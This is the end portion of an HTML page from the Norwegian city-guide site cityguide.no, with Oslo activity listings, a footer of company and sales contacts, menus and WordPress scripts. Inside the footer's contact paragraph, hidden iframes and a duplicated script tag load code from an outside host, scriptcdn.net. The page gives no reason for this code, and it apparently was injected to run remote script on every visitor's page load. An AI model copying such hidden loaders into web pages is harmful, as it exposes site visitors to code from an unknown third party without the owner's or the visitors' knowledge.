<h4 class="x-text-content-text-primary">Private Cruise</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/standing-tall/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/stand-tall-bilde-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Standing Tall</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/soylehuset-cafe-minigolf/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/soylehusetcafeogminigolf-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Søylehuset Cafe &#038; Minigolf</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/den-norske-opera-ballett/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/oslo-operaen-forsidebilde-scaled.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Norwegian National Opera &#038; Ballet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/activities-the-salmon/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/the-salmon-inne.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Salmon</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/the-viking-planet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/the-viking-planet-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Viking Planet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/trollcruise/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/trollcruise-image-top-IMG_1754-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Trollcruise</h4></div></div></div></article></a></div></div></div></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.27' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
